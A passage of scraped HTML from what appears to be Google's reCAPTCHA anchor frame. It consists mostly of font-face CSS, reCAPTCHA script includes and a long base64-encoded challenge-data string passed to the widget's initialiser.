  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ftlMnUFFn67pC2KtRZQWiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="ftlMnUFFn67pC2KtRZQWiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ftlMnUFFn67pC2KtRZQWiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22GcOhw7zDhMOMYgLDrcK8wpDCkcOcYcKiwpDDqMOmw4dpwpwwJwsUw7pGVlUWTD/DjkXDgsOoE8KubMOGw5syPsO5GsKaw5QWwq3CqsK4w6nDoS/DqcO4WMKgYi9GRTXDocOEIcOgw73DmcKVwphow77DmSokCEbCoTYSSVoQNnEfw643K8OrwolmMBLCkB3DnsO5wo1dwodGJsKHDk/DswcKYMKucCNyw4rCp8OtQ8KKV0VKw6t8LlvCl8ODXxLDhzprwojCuMKPw4kkw4PDjMKpQsOnYHnDp3XCnMOyw5/CrWo+wrjDiMOBwoHDnCgowppUw6clYsK+IcKgwqHDvndFw54ZwqnDpRgRwpjDncK2czDDr8KLJ8OjVT0+CmvCtQFPw7jDmsOIfMOTwoPCosO5ICcsw7ZGwpg8W8OqHMKENjMhD8O0UVwaw7QxKcOOw6nCiHc8fsOXQcOjA8OHw5c0wq49wq7DrMOYw5/CgwEkRU7Cm8Kcw64Nw5EFIALDuDXDmcOyIC3DhsK8wrvCi8KHw5XDhTgIe0M2w6F8wpjDvcO9wq4hPcOuwqvDqiokwqXCv3DCqB7DucKOw6cKwpwPP09cwoAzP8K7wrQ2RFHChQjCg0BTw4dkwqNNSG/DkzXDv8K2wrRONsO/wpvCkcODVAwow6xFRDUkw7M+EcKsw5tSwqs+wpcDfMKcD8KEwpNhXiUQEFfCgGV0DUTDnsKELcKUNcOTKcKyC3Q0w61AbAXDrSPClcODwpzDtMOYwpFmAE/[base64]/CnU4yayNsDxfDqMOQw6jDh8Kpw4BKbMOff3F9wqTDjBFww7vDr8K7GQvDkMKqwoI9MEPCpSRFw6gmwqrCiEo+RsONfkxWw6QcBMKgwpUYwo15ccOAf8OTw75nAy/DpEPCucKxOcKYGMKuGMKFw5vCgsKCwoAww7nDo14Hw5PDnAvCuVh3w7EfCMKVHi/[base64]/[base64]/DvV/CvlbDuMKiCG9LwrXDocKZwqDDp8OSTsKMwrcfVw/DoRMMwpvDoQwmfsKqTcKGSBjCocORDsOFfsK1wp96w5TCt3fCvcKOSsKNW8OJwokIDcOew4lzwpbDscO0bU0uV8K8w69fdcKLTUjDucOWwqdVRsO3w6PDmSbDsiMNw78cwp9PQ8KwbMKmECPDoHNhWsKJwpHDtMKxw4vDn8KCw6/DmxbDsVDCtsKOwoPCqcKfw53CtADDoMK2BsKqeXzDssOawonCrcOEwqzCncO1w7c/W8KkwoFPUyQDwoIUwohcJsKlwo3DmW/DtMKjw67CjcOzO35gwrUxwofCucKWwqUWOcKHDVXDscOew6bDrsO3wrrCvxXDqxjClsO1w6TDkcOiwqguwpBGG8O/wrpLw5cKWcOCw6ImaMKiw7NxdMKywoBIw51Aw5fCuj/DsjvCk0/CrMOObMKnw6N9wprDiMOXOsOoLzgsJcKTRwBtLsK6DsKmfsOEBcOqwoPDhUTDsMKzw7fCmAfDpz1MXAfCqjQ8w7tEwrE8w4fCoT3DqR/DnMKoE8OMwohiwqDDrMKZw7fDu2hqKsKrI8KHw5XCucOZCTx3AADCsi0XwovDoTpiw7rClhfCnAxUwoA6G0fDiMORwp4owqDDjFV5DMK2H8KIHsKwaidAN8KBL8OHw6xBSwPCn1zCtcOYXGN0ZBhYwppAPsKew6Vyw5jCuWlfw6rDly3DocKOw7LDoB/DtyLDjB8iwp3DrDQMecOXI2/CizzDtcKcw5s4ETNNw4gVAMOqccKUNEkINhLCmVXCh8KiIMOeL8ObeEjCk8OyRcOiaATCtyvCgcKID8O/wqXDk2cKVBM6wpLDjcKvw4fDisOGw7/Cl8OoPAdew4HCuVzDt8Olw6lyR3vCk8ODbHg4wpPDoMKjw6I4w5XCvTcNw7UGwq1NS3/DmSQRw7LDhcO3P8Kkw5QeMQ13HybDscKBTEzCrMOuLntdwrjDsl5jw6PDv8OlWcO9w57CrcOZcmkEOcOBwoQZZ8ONUH0vEcOSw5jCpsOlw5PCgcKNH8K+wrYEMcKywrXClDzDlsOUS0HDvioewo9/[base64]/[base64]/DvmFUw71PfMKnJ2V5wofCmMKhw5DDrsKyw43DoGNSHcKpw73Cl8OEGWR0w6TDqEgJw6nDnlRQw7XDt8O2Kj/Dp0HCisK3IWdXw6rDt8Otw7QHw4nChsOIwo5tw7XCisKRAw5Ad1INdMKbwqXCtEA6wqJSBFzDqMKsQcOfEsKkbyVXw4TDnw1dwprCtx/[base64]/Di8KfWVjCsMKswq4uw7jCpxTCjG3CgVPClUzCpsOST8KlTMOOEcK9D8KxFig9w6ghwrZYe8OAIsKBBgMtwrLCi8KBwr3Dgj03wrsjw5zDpsKuwpINFsO/w6XCuWjCm2DDksOvw5ttVsOUwq5Ww77CkcK/wrXCh1fCuhIHA8OmwrZDd8KtEcKWaDs2SGkiw7fDk8KxU282ScO8w708wokbwpQ8EAhnfDQ2N8KGTcOZwpTCisOawprDq2TDusO5BMKAAsKjOcKdw4zDmsKaw7fDoinChwF4Zm9xCXTDuMKcHMO2DsOQecOhwq8MeTxXV23CjRrCq1V3wqfDlmQ/ecKPwqbDucKnwp1qw4IzwoXDq8OJwpvClcOSAcK2w5DDi8KLwqouQA3CuMKlw53CocO4KkbDu8Ozw4XDnsKCDTHDo1gMwrBfeMKMw6fDkQRnw5QtRMOIbHooZEliw47DtH4oEcOvUcKfOkwFUyBtH8OAw5bCrsKUXcKregxFA0/CohkwWDXCscKBwqnCgEjDql3DjsOPwrbCgRDDnTrCjsKUDMOwGMKLwoXDrcOGJcKTIMO4w5XChAvCo3zCnx0Yw6rCiMOICTZfwrbClTEuw4Qow5gxwqxqKisRwq4sw5kteXtQUWfDjGzCgcOiJjdnwotcWC/CnngnV8O6PsK1wqjCiA7Do8KCwqTCh8OVRMOKfDzCghFpw4vDqG/CvcKHw7EPwrDDqsKdLwXDs0oFwo3DtiZbfhbDqsOrwoYFw5rDvxpbKsKSw6Rqwr7Du8Kjw6fDl2QIw5bDs8K9wqJowqJhAsO+w6nCtsKlPsOgMcK8wrvCk8Kzw7NawobCqsKHw5B0XsK3fsOPJMOEw7HDnVPCn8OOGg/Dk03Cv2sQwoDDjMKWJsORwrAXwoYfF14YwrAaEMKcw5ZMCmc1wpQTwrnDiWbCoMKfC2pGw5nCrWpZJsOxw73Dr8ObwrzCmHXDnsKaXhR1wqvDq0JWEMOWwrxswqXCvcOWw6NCw4VNwqXCqGxvbCrCi8OKDxFsw4HCjMKvBzhBwq/CrkrCvxwMEADCt24eOQvCv0nDnjx2PmfCkcKmw5jCgA/[base64]/[base64]/w5LCsl3DmcOaX8OKwrnCtRVWGALCicOOwrzCoivDs2okwod1MDLCs8OJwp0UecOcFMKfO198w63DmWsTw7hFc3fDlcObB2hRwpVhw4jCocOAw48Twq/DssObScKnw40+YRxpPxB8VcO1C8OHwoQ6wpUkw7tsa8O0Jg5SBB02w5HDtjrDmMOiDksoD34Zw7PCpkYFSVpJdk/Dl0rCqnMtZQUDwo3DnE/[base64]/[base64]/Cv8KpMCvDtGnCkiLCqm/[base64]/CgcO7wqLDosONJzTDtsKywqLCpknDqcKhOMK1w6fClcKFw4DCkBAAI8KTb3xWw5ldwrVUwoM/w7dIw4PDnkQ+MsO5wrR5w7ldLHIWwr7DvAnDgcO/[base64]/wqrCqsK7d8OFViZwwoQJRsKywoPCtjrCh8OkXsOoUEvDuXstIcOLwp8Gw4vDmcOfdE9BKUhkwrt6wocJEsK3wp8gwoXDkFlTwqzCuGpPwofCrhBUYsODw6fDqcKGwrzDijBqWFPCg8OuDWhPTcOkfxrDhSjCtcO+KyfDsGpPelLCoh/DicO5wqLDg8KeKFbCv3sOworDkzQBwr/CsMK8wqRawqLDoQ1rWA/Dt8Ojw6dvCcOOwq3DhAjDnsOcRzbCmUhqw7/[base64]/DiMOaw5NXwpwUw7gLw6o0CcOuCsOHGHLDh8KhP34Fe8KFw64fw7LCj0vCkBtqw4/Du8OzwrRFXMKiNV3Dv8O0c8O6aDHDrnjDuMKIXDxmWSPDvcOSGEnChMOiw7nDly7Cs0bDvsKVw6YzDzMEVcONYUgFw6oiw5cwCMOWw5UfTGjDhsKDwo7DmcK4JMOAwpdCAxnClwDDgMKSFcKvwqHDv8KowpvDpcOFwpPDqDFjwog/[base64]/fgd2wrJyNsKIZk0Twrobw5g8wrfDkcO4wplxdiPDp8OTw7nCkz0DIXV5MsKuMG/DlsK6wq1lIMKgZUk5BMObYcKdw59gBj8vcMOwHVDCth7Dm8K3w63CusKkSsOBwqYew4nDg8KbBn/ClMKMcsOBfGFJScOTI0PCiyQyw5nDogLDlFHDsgHDgj3CtGITwqbDvjrDsMO3HRdLM8KZwr5hw78Lw63DpTUVw79pBMKbexvDqsKgD8OcblvChQnCuRUcERs3IsO7acOMw7RPwp1/P8Oqw4XDknUEZU7DucKyw5J5HMOsMUbDmMOvwpDCrsKKwpRnwoN6S2BfUlrCkyLCu2HDjCnCtMKESsOGesOhI1jDh8OTcSbCmnZxcELDv8KVKMO5wpoOK3YFVMKLQ8K8wrY4dsOPw7HDvGIuG0XCnBdKwrQ4w7/[base64]/Ds8OtZMKHw6HCq8K5OmdswrpXwqXDn3VOwq7Dkx1Uwp3Cq8KnAmNIDCEgbcOsF0PCpDh/UDZ+GCbDvSjCssO1MWomw55GM8OjAsKQV8OOwqZPwq/[base64]/CtFHChgp2RMO8XH/[base64]/MMO3w4QMw5jCnsOywpgga8OXW8KfAXfCu8K4w7EYwq5EOnx1b8KxwqYiw7kowp5RLcKhwowxwqxFKMOuf8Oow6I+wpPCq3HClsKLw7jDgsOXODMXTMO1bxfCs8K/wqFvworCt8OtCsKbwq3CtMOSw7ggRcKTw6obRj3DnAEGfsOjw7TDosOuwogOXGDCvj7DlMONAE/[base64]/DvcOBIsKBwrc9w7rDqwMHL8K3woUTYxvCsVfDnMKZwqjDisOTw41Dwo/[base64]/w5hawpvDqsKhHB1oFcODw77CjsOCbSgqU8KnwrFRw6PDkXzCg8K5wp57DcOUPMOuE8O4wrrClsOZATRuwpJvw54BwoHDk1/CkMK2TcO4w4/Dknk1wqdOw55ewotEw6HDhkDDpinDoyppwr/[base64]/[base64]/bMOlw4PDkGknHV3CvMK2woMow6R6wp/[base64]/DvcO3woZMQ2sYw4lAJC5Zwr7DicONC2HCoVZGFMKQDVpmZcOiwo/DtMK/[base64]/Cj8OBwqjDhcO7w4vCgsKgw5gew6vCisKWQcOETcOaIiHDvH/CrcKvZwHCmMO4wo3DgsOPN0sBEXIhwqhTwpRBwpFBwoAIV0XCqFjCjR/Cln1wCMOrHQ4FwqMTwoHDuw7CocOVwq5GTsOkSQjCjETCkMODSA/ChVvCl0YCX8OkBV0cRQ/Ds8OTwp9JwohqT8KpwoDCtm/CmcOCw5ozw7rDrkLDnUo7UknDlVc6UsKLDcKUHcOUSsOWM8OyYETDgMO7D8OQwoTCj8K0fcKNwqQwIGDDoELCkCrDj8KZw490cUTCuhHCqmBcwqpEw48Ew6F+VEtbw6pvG8O3w4dEwptRB3vClcOCwqzCmMOlwptBRyTCnE9qA8K/GcOxwpFTw6nDssOTG8KCw5LDp2PDly/CjnDCpVbDgsKEJ1PDozY0G1DCv8K0wrnDk8KjwpLCuMOzwpfDmSFrTQ5rwqPDkjlvT3QyHHUSW8OKworCsANOwpPDuDF1wrxnSMKPPMOVwrTCt8OXaQfDrcKfVlo8wrnCh8OHZw8ww61eV8Ofwr3DssORwrkZw4tRw4DCnsKLNMOiPH4+M8O1wrIvwq/CtMKAYsKVwqPCsmDDl8KqdMKOZMKWw5Vzw7DDpThkw4zDusOIw6rDjEPDtMK9ZsKtXEpEJjsbUjVYw6ZTVcK2OcOIw67CpMOKw67DpHPDqcKxDFnCnVLCocKewrtqCRs/wqB6woN/w5PCvMKJw4PDpsKWI8OPA2cDw7EOwrx2wqMdw6jDscOYcBTChsKKYHzCljHDrRzDrMKFwr/CusKfcMKiUsKHw7w7M8OsB8K+w5UxUCLDqWjDscODw5TDiHoqIcKlw6QnTD09dyEjw5/[base64]/[base64]/CssKSKGsCwqJWMcOBw4TCqwHDiyAkw7UkPsOfOMKnDi3DkyXDu8ODwrjClMKcYDU/QVZ8w6wbw70Pw7PDo8KKBX/DvMKjw7FMaCRrw6Fow77CtMOHwqQaNcOjwrzDmh7DgHMYOsOUw5NQCcKtMUjDgMKfw7YswqDCkcKFWEDDncOLwrgPw4Yzw47CpygkO8KSKDZlZHDChMKvCBIlwpLDosK/J8OCw7vCli8cE8KMUsKjw5vCmWoQdHnCjCNlR8KOKcKcw5sNOzLCgsOMLANWAiRNaWFgPMOpYj/[base64]/Cqx7CgMOnw7HDjAzDkMOQw41dWwDChHlRNRjCi8OWdHhcw5fCrMOkcFdpQ8KBVmvDt8KkaUnDjcO6w51VLT5ZPsKIG8K9FVNHHVbDgljCliYMw6/Cl8KJwrFkTATCmXB8C8Kxw6bCkSrDpV7CqMKHfMKOw6UYJsKFEl5swr9GLsOEER1Iwq/[base64]/[base64]/CpcOwwpXCmk0SwqB4w4c/KsKCwrU/UhfCl24MbiBqbMKqwqbCtwlwVB4/wo/CqsKSccOcwp/Dr1HDrEXDrsOswrcOSxd3w6MoOMKLHcO8w5LDhnY0T8Kywr5vTcOgwrPDhjfDlXfDgXw6d8OWw6MYwokdwp5jaFXCksOgT18JJMKEFkIiwqFJOm3Cl8KKwp9Bc8OBwrwxwoHDocKcwpkzw5XChRXCp8OVwqMHw6LDlMK6wpJjwqMHecKWM8K7Lz1Jwp/DicO/w5zDg23DgRINwrfDimsQJcOFJmYIw5Idwr15CVbDhnhcw7B6woPCkMKrwrTCsltIbMKYw5/Co8KyF8OPFcOZw4UVwpzChMOWOsKWZ8OQN8OHUm7DqCR0w47CocKOw7TDhmfCs8O+w7tHNF7DnnZvwrx3f3HCoybDocOAY11xTMKGNsKZwqHDkkBlwq3CpTbDuBnCnMOUwpsPbljCscKUWhN3w7QYwqI2w6jDhcKLS1h/wrnCucKrw6scVlnDl8O5w43CkHduw4XDlsKNOx9kJcOkFcO0w4TDkTHDkcONwpzCq8OtQsOzWMOnCcO5w4PCtWnDlHYewrPCnUUOARh2wqIEMHQ6wrLClBXDlcKAXcKMKsOwI8KQwqPDiMKAOcO6wqrCq8KPYMOnw5/Cg8KcDR/Cki3Dp0TDmjRZdQs4wpHDo3DCocORw4LDrMK2wog4acK+wpM+TBR5w7Mqw4FuwqnChFIcwonDiBwTDsKkwrXChsKJMnDCksOmc8KYRsKfaw99aDDCtMKqS8Ofwo8Cw4fDiTAewp9uw5XDmcK8FngTMCImwpDDvR3CmnzCgFTChsO4QsK7w7DDgB/DlMKSbAjDiDxWw6Y+A8KAwrPDgMObL8OgwrrCgMKTHX/DkGfDjk7Dp3XDq1oMwpo/GsObAsO0wpd9e8Onw67CrMO/[base64]/CqsKJQzE3MUjCjcKBJwwoHk5DCcKew6bCjgnCnCTCmjIUw41/w6fCnz7Dlwd9ecKow5TCq1nCpMOFPDLCnxN9wrbDm8OEwoxnwr8FWMOgwpLDiMOqJX4NRTPCjTguwpMZw4dtH8KKwpHDhMOWw7Mjw6ovWz1FR17DkcKYIxrDisO4ecKeXjPCq8OMw7jCtcOMaMOWwps0EhMNwrHCu8OacVnDvMOiw4bCkcKvwqgUEMORYEAHfXJ/D8OOfMK2asOVQx3CqhDDrcOtw6NIGDTDh8OYw53DsjhEUcO7wpJ4w5dhw4A0wrjCl0ooQgrDk0rCscOrT8Onwp5pworDvMKpw4jDksOSPURrR0HDtFY7wpjDui8mLMKmMMKHw5DDs8O1wpPDmMKZwp4XdcOwwp/CucK0csKgw5pCWMKlw6HCt8OoecKRHiPCvDHDq8Oxw6Jue0kuVsKcw7LCmsKfwpR9wqpPw7UIwr54w4E0w61NGsKaK0V7woXDn8OAwobChsK3YicfwrjCtsOywqJtfybCgsODwoQkVsKOK1psM8OdeQgzwplfGcOnHx9vfsKCw4VJMsKzXRzCnG4Gw4kswobDj8Odw4/ChWnCkcKaOMKjwpfDhMKqdAXDscK9w4LCuQDCqz83w6bDlB0vwohPfA/CpcOEwpDDihDDknDCvsOKw55Hw6kHwrUcwqtQw4DDqXZlV8Ora8Ovw6DCjBRxw75dwpkOBsOcwp7CkR/CmMKbOcOdc8KDwqHDiQbDpgsfworCpMOMw7E5wotUw7HCssOjZirDkmtwQnrCimrDnVLCpR0VKAzCjsK2Ej5AwpPCr0XDrMOxL8KRHjQpZcOwH8K0w5LCv2vCrsK/FcO2wqHCmsKOw5VAAVjCr8KJw6RQw5/DnsOoNcKfb8K6wqvDjcOvwo9sOcKyYcOGe8O8wo4kw4ZEZE5eYTfCksO+LEnDusKvw6JZw4rCmcO6a2DCu1E3woTDtSU4axMkIMKtJ8KQB1xRwr7DhXpSwqrCgy5DPsKUbBHDrcOVwognwp90wpwpw7HCtsKnwr/[base64]/[base64]/[base64]/CpsKPw5/CuiUvw5xNw5Fbw4XDoDwFwokdQ30+wo4eKsOVw57Dm1U/[base64]/[base64]/DsyzCvSRSw6rDqGhnKSI0cnkVwptGLWcBTnPCgsOxwrzDlmrDkD/DvW/CjCRrGXssSMO0wq/CszhKY8KPwqBTwq/DsMOEw4dAwqJaEMOSWsKXCCrCqcK6w6R2NcOUw5lqwoXDnA3Dr8OpfgXCt1QKeSHCiMOfT8Kbw6oQw57Dj8O9w4/[base64]/[base64]/IcKhNcOHJMO1bsKhPcKMw5PCkcONa8K4fWBFwqjDtcK0GMKuGsKnGTDCsx3DpMOaw4nCksOxFHFPw6TDvMKCwrxTw4vDmsOCwoLDr8OEOnXDqBbCrHXCoQHCpcOzKzPCjnUVA8O4w5RLbsO0YsKlwogXw4jDmADDpCInwrfDnsO8wpVUQ8OpaSQVBMONHADCnz/DhcOXMhwdYsKpQSFEwoF8ZyvDu2wUF17Du8KRwrdfYz/Ck37Dl1zDogU3w7ALw4LDmsKMwo/CkcKvw6TCoGTCj8K4IH/CpsO1EMOjwokmNcOUacO2w7gaw68rJC/DpAzCjnMidsKRLmDCgjTDgXgKaSJ3w6Efw6pJwpodw5vDgnPDisK5w6MPYMKjDV/CriVVwqLDqMO0ZXpZQcOhGMOKbDXDrMOPNABvw4sUAsKGScKIO1JHHcOnw4jDqn9Xwq4rwoLCsXjChznCoBIvRVrCi8OCw6LCqcK4TmfChMO0CyYrGTgLw6TCiMKOQ8KSLyzCnMOBNy5jeAoHw4cXUcKowrTCmsOHwqNFXsO8GEg6wo3CjQd6a8KpworCiEgBcRg/w73DnsOudcOjw7jCtFdjNcOGGUnDoX7DpxwMw6ICKcOaZMKuw4/DozHDrUc5NcKqwqhNUsKiw63DlMKRwqpBBT4Lw4rCjMOxbjZaYxPCqCQrQ8OGTcKCBxlxw6fDsx/Dk8KoasKveMKHP8ObZMKkNsOPwpt/wo40ZCHCkx0jADrDvG/DllI8wpd0UiZDfWYPbhPDrcKKasOtLMKnw7DDh3nCuxbDusOlwq3Dp3oXw73DnsO0wpcLBsOdNcOpwqnCg2/DsSDDhmxUSsO1M3DCvAgsRcKuwq1Ew4R1ZsK2PBoVw7zCohZYSQMbw5vDqMKZLjHClMKPwoHDlcOHw70SBl5owq/Cn8K5wptwEcKOw4bDi8KJL8Ohw5zCmsK5wrHCnFg3C8KvwplcwqZmMsK6w5nDg8KJMxzCisOBTWfCrsKsBQjCqcKVwofCi3DDkDXCoMOLwoNvwrHDgsKqdDrDtxfCoU/DvsOcwovDqDrDp0UJw7kaAsO8VMO9w6fCpSTDpxzDgGLDlRBRGVsLwpUpwoXChwwVQMOsKcO4w4hOexACwqwCdXnDgQzDisOUw6TDrcKIwqsNwolNw5pKacOYwqk2wqXDscKCw4NZw7rCuMKaBcO+VcO/[base64]/DmMOnbsO9RcOdw7HChMKOIUsZwqDCt8KKecKRasKkwrvCvcOHw4JNcV4WS8OfWT1xOWQNw6TCjcK0akBQSX8XEMKtwo9sw4xjw5g4wpshw67Cl18NDsOHw4ICRsOxwrnDrSATw4/Dp1jCsMKGaWvCvsOITDISw4Qqw4hww6hrXMKVUcO7I0PChcOmE8KMcRcYHMOJwqksw5x3GsOOQXQZwrXCkGYsKMK/AlnDjkDDgsKuw6zCtVtYYMKHOcKbPRXDocOPNGLClcKVX3bCrcKfXU/DpMKpCSPCrifDtwPCuRXDn2vDhmIww77CkMOvUsKzw5gdwpInwrLCu8KKC11dK2l7wrjDjcKMw7gvwpPCtUDCpQANIFnCnMKRcBzDt8K1JHzDssK9Y0jDhijDmsOAFD/[base64]/C3UMw6oxa8O0aTlzw5jDj8KiGWLCicKBNVllccOBZsOQPBLDpHs4wpt3EHHClAIeITfCqMOpGsOzw7rDsG1xw5Uyw5cxwpXDhz0Uwp/DgcOkw6JdwrnDo8KHwq0kZ8OCwprDmi8EJsKeGcO4Jy0Zw6NAeyDDgcK0QMKew7gZQcOdQl/DoUTCq8KewqHDhcKlwpFZCcKAd8K/[base64]/EVBfCsK+bcK4Rk53KhvDqcOswodvQMOBRmoVFDJJw4nChcOWeXXDsCjDszHDvyXDosKswoxrFMOWwpHDizPCnMOoVhHDvUkSCA5JQMK7a8K8QQzDpipDw74DDArDpsKyw5fChcOHIQYCw4bDv1IQUinCucKKwp3Cp8Ocw4jDgcKFw6bCg8OewptSXXLCtcK/DVcaW8OKw64Iw6nDmcO0w6LCuFHDoMKow6/CtcKZwp9db8KbNyzDocKpYsOxSMOmw4vCokhhwpQJwrg2WMOHAk7DrcOIwr7Cvl/CuMOjwpDDmsKtbS4LwpPCp8KRwqbCjmlDw6oAeMK2w59wKsO/wowswrN3ZyNCInXCjTUCfgd8wqdFw6zCpMKIwpjDiVZMwpRIwo0QMkkzwrrDkcOzUMOWXsK1fMKYTWo+wqBkw57CmnvDvzrCvnMFesKpwqBtVMOYwrpnw73DoRDDvT5awobCgsOtw6PCiMKKV8O/[base64]/Ch0owwpbDmzRLJDTDicOYM3IjLRAnw4/DpUFOExE/[base64]/woLCusKGw4MQBcOpwpVRG8Oew43Cg0XDl8Oywp/[base64]/DulPCisOcAwHCn8K7RMKTfcKYT1jDkMK/wozDuMKtSRLCrXnCtkUVw4DDp8Kvw5rChcKjwoxiXyDCk8Kvwrh9G8Onw43Dr1DDjcOIwpvDo0hdDcO0wpA9KcKEwp7CtmZVD1XDoWYnw77DgsK5w44FVB7CvyNYwqjCkF0Hf0DDmiNLZsO3wrtPCMOacQxOw4/DsMKOw4TDgsO6w5PDonDDi8OtwrnClVDDv8Ojw6PCnMKVw7ZcRznDm8OWw4/DpsOHJwkxBnHDtMOsw5ZHU8OqUcKlwqhEeMK/w79GwrPCjcOCw7vDucK0wobChXPDrSLDt1DDmMOzZcKzYMOgVsOcwovDkcOvAWLCtRw3w6A/wrxBwqnCuMKjwrYqwrjCiS1oaEQdw6A3wojDj17CoUdWwpPChS9OBk3Dli14wqnCjjPDnMK0YGFiBsOKw4/[base64]/DicKgVcOhwoEBWRPDvcOzwo0GVsKXwpzDvBAFGcOQesKfw6LCqsKrD3zCtcKWN8O5w4rCiyDDgwHCqsOUTlwAw7TDnsOpShsTw59hwqcMKsOkwoEVEMKPwrPDhQ3CqzYkJ8KOw6nCjSFpw6/DvXxpw5AWw4tpw7V+dHLCj0bCumLDtsKTRcOwH8K6wp3CuMKvwqRpwqzDrsK9N8KNw4dew59VTi83IRs+wobCgcKpKjzDlcKCf8K/EsOaLUvCnMO/wrTDpUg6cT/DoMK4WMOewqMkX3TDiUZ4wrnDl2vCrGPDusKMUMOoamHDmTHCnyDDkMONw6LDtMOJwprCtXZqwr/[base64]/ClMKZRcKNJAXCisO9wpbCqcOWaWHCqHEMwr1sw4vDnGUPwpQiY1zDncKZXcKJw5nDjT9wwr8JJmHCkXLCuQ0cI8O9K0HDlTjDixfDssKgcMKDK0bDkcOSMQ4QaMKrZk/CjMKgRsOhS8OKw7BDdCnDl8KNJsOiIMOjwrbDncOSwp7Dk0fCowETLMOBPjzDlsO4w7AowqDCr8ODwq/CvQJcw7ZFwpfDtWbDuwkIAiUbSsOLw5bDmsKgHMKDPcKrFsOMRH9udRQ0GMKNwrw2chzDqcO9w7vCklcNw5HCgG9QAsOzTw/Dl8K+w43Co8OHVxw+IsKsSibCsSM1wp/Dg8KFBsKNw7DCtCHDp0/DuTDCjxvCn8Oxw6zDvcK7w4IrwoLDuEzDicOnGT52w6EmwqHDssOnwrvCscO0wrNKwqHDqMKJDUTCnXHCtVIlIsOrfsKHEEAlIyrCj186w5w0wqzDsns1wocuwpFGCgrDvMKBw5zDg8Oob8OuFMOyVmHDoBTCtlnCpsOfNkDCtcKgPQkfwqPCp2LCtsKBwr3Dgm/[base64]/Hj/ChMOuwojDlnUuw4DDmHXDssOEw4zCkwjDm1rDnMKrw41dJMONBMKJw7k8dG7CvxQxcsOCw6kewr/DqybDjUPDn8KMwobCkRfCucKAw4DDgsKndlJQJsKSwpLCt8OKSkXDm3PDp8Kqd2bDscKda8Ojwp/DgCLDk8Kww4zCjAJiw6oKw6fCgsOIwq/[base64]/JsKFwpd9wp3DskMBPUNDw4Axw4nDosOkwqbCo2grwol/w6LCu03DsMOhw4E7XMOLTgvDk19UL3nCvcKLfMKvw7I8V2TCp10nVsO1wq3CusKjw5PDt8Kqw6fCocKudDjChcOWQ8KZwqbCkB4fLMOew4jCs8KrwqXCoGPCgcOoDg5hZ8KCO8KCTAZOVMOsYC/CjcK6Kig9w71FXmR5wozCg8OiwpjDicORQDUdwqcKwqkfw6vDnTU3wrs9wrvCrsOFS8Ozw7LCjXjCmcKNHQcQPsKjw5/Ch2Q0TA3Dv1vDkgtNw4rDmsK+QwLDhkU2DMOaw73Duk/DrMKBwpFlw7EeG18uOiJXw5fChMK5wrlBBHvDvh/DnsKxw7/DkDLCqsOwCAjDtMKdYsKrWsKswr/CjzDCmsKPw6nCvSDDu8OfwpfDtsOnwqlVw6VzOcO7TiDDnMOHwrjCnD/Cp8Kcw7jCoQVHOMK8w6nDqQ3DtGbCmsKLNVXDiRfCjcOxbmnCmnweXsKHwqzDoykzbiPCscKOw6YwaFQUwq7DjR3DgGhpDR9Kw5TCqiM5QD1wOSrDoFh3w7PCv3DCnx/CgMK2wrzCmigZw7MVMcOBwpXDkcOvw5PDkUQFw4d/[base64]/DtcK4wo4OScOZw6EpwpDCqkbCjcOkwpIzRcOpYwDDpMKRUA9twplFYU/DlcKNw7rDvMOUwrQOUsKIJDkJw4sPwqhEwoLDl0QjFsO5wpbDkMK+w6PCo8K5wqTDhyQuwpvCo8OewqV4KsK3wqV3w47DsVXCtcOhwrzCiFtsw6pfwrnCryzCm8Kswr46VcO8wrPDs8K5WQ/Crz1jwrbDvk12aMOnwpwUbn/DpsKnRFjCkMOweMKHN8O7QcKrP27CssOFwr/[base64]/DosKORE4fwonCuVxHHi8VwoTDsMOGX8KRw5HDgcOMw67DlMKFwqFwwp1pOFwkU8Kpw7zDj1Eyw5rDicKjSMKxw7/DqMKvwqTDvcOwwobDicKlwpPCjhLDoVTCtsKTwopIecO1wp4gM3rCjTECIQvCq8OqesKvZ8Oqw5TDmDUUWMKyM2jDkMK0AsO5wqhLwoB/wq4mCMKJwpoMSsOHVAVawrJOw4vDkDPDhk0SCmDDlUvDujJAw5ZIw7rCglIYwq7Dg8K6wpJ+AlLDvzbDq8OiACTDpMOhwpVOAsOMwrDCnTUHw5xPwqDDksOuwo1cw7JVM2fCjxokw5NSwp/DuMO/GkLCqGMVOGzCucODwoEtw6XCui3DnMORw5/[base64]/PMOyMU7CiR9bYMONTcK9wrfCk05df3LDlsO3wrbCmsKMwqo1eiTDhDvDnGwvBQt9w5llRcO1w5HDlsOkwrHClMOBwobDqMKnDMONw7cYHMO+BzVEFE/DpcOQwoB9wr8GwrIMcsOvwo/DiRxFwq55ZnZVwrAVwrhUIsKEb8OYwp7DkcONw6oPw7/CgMOvwpTDv8OYShLDoy/DuzYTXitaIkfCp8OXVMKDesKYLsOxNsO8Oc